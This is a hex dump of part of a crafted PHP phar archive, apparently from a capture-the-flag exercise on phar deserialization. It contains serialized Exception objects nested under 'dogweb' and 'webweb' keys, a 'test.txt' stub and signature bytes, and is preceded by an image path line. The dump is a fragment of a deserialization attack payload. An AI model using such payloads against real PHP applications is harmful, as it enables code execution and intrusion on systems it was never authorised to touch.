 0190h: 7D 73 3A 36 3A 22 64 6F 67 77 65 62 22 3B 4F 3A }s:6:"dogweb";O:
01A0h: 39 3A 22 45 78 63 65 70 74 69 6F 6E 22 3A 37 3A 9:"Exception":7:
01B0h: 7B 73 3A 31 30 3A 22 00 2A 00 6D 65 73 73 61 67 {s:10:".*.messag
01C0h: 65 22 3B 73 3A 31 3A 22 61 22 3B 73 3A 31 37 3A e";s:1:"a";s:17:
01D0h: 22 00 45 78 63 65 70 74 69 6F 6E 00 73 74 72 69 ".Exception.stri
01E0h: 6E 67 22 3B 73 3A 30 3A 22 22 3B 73 3A 37 3A 22 ng";s:0:"";s:7:"
01F0h: 00 2A 00 63 6F 64 65 22 3B 69 3A 30 3B 73 3A 37 .*.code";i:0;s:7
0200h: 3A 22 00 2A 00 66 69 6C 65 22 3B 73 3A 35 38 3A :".*.file";s:58:
0210h: 22 2F 55 73 65 72 73 2F 64 69 6F 6E 79 73 75 73 "/Users/dionysus
0220h: 2F 43 54 46 2F E5 8F 8D E5 BA 8F E5 88 97 E5 8C /CTF/å..åº.åˆ—åŒ
0230h: 96 2F 70 68 61 72 E5 8F 8D E5 BA 8F E5 88 97 E5 –/pharå..åº.åˆ—å
0240h: 8C 96 2F 70 68 61 72 2E 70 68 70 22 3B 73 3A 37 Œ–/phar.php";s:7
0250h: 3A 22 00 2A 00 6C 69 6E 65 22 3B 69 3A 33 35 3B :".*.line";i:35;
0260h: 73 3A 31 36 3A 22 00 45 78 63 65 70 74 69 6F 6E s:16:".Exception
0270h: 00 74 72 61 63 65 22 3B 61 3A 30 3A 7B 7D 73 3A .trace";a:0:{}s:
0280h: 31 39 3A 22 00 45 78 63 65 70 74 69 6F 6E 00 70 19:".Exception.p
0290h: 72 65 76 69 6F 75 73 22 3B 4E 3B 7D 73 3A 36 3A revious";N;}s:6:
02A0h: 22 77 65 62 77 65 62 22 3B 4E 3B 7D 7D 69 3A 30 "webweb";N;}}i:0
02B0h: 3B 69 3A 31 3B 7D 08 00 00 00 74 65 73 74 2E 74 ;i:1;}....test.t
02C0h: 78 74 03 00 00 00 71 BA 2E 65 03 00 00 00 3D 51 xt....qº.e....=Q
02D0h: 6B 4D A4 01 00 00 00 00 00 00 31 31 31 53 F3 18 kM¤.......111Só.
02E0h: AA 06 F7 D7 7E C4 E6 25 50 0D B4 42 5F 6A A9 B7 ª.÷×~Äæ%P.´B_j©·